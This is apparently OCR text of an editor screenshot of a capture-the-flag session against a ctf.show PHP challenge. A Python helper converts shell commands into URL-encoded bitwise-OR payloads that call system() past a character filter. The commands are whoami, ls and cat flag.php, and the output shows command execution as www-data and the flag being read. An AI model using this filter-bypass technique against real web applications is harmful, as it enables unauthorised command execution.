 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· test (工作区)
test-5.py TC 3a2d207f-cf93-43ac-a8cf-2..
test > test-5.py > res
15 def payload_process(payload: str):
问题 7 输出 调试控制台 终端 端口 评论 Python
PS D:\_Code\test> & D:/_Code/test/env/Scripts/python.exe d:/_Code/test/test-5.py
>> whoami
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%17%08%0f%01%0d%09"|"%60%60%60%60%60%60")
www-data
www-data
>> ls -lh
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%01%0c%08"|"%60%60%20%2c%60%60")
total 8K
-rw-r--r--    1 www-data www-data     285 Feb 25 00:25 flag.php
-rw-r--r--    1 www-data www-data     420 Sep  5  2020 index.php
-rw-r--r--    1 www-data www-data     420 Sep  5  2020 index.php
>> cat flag.php
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{7e162249-0e47-4c01-9db6-b4021bc1579a}";
>>
↑ 8.9 KB/s
↓ 13.4 KB/s
0 7 Indexing completed. 18.49% 2.92 GHz 100% ··· 27.91/63.69 GB 行 57，列 5 (已选择22) 空格: 4 UTF-8 CRLF Python 类型检查: off 3.11.8 ('env') Go Live Background